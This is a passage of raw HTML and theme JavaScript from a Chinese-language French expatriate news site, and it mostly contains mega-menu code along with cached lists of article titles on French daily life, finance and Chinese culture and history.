class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "2789";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "558";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   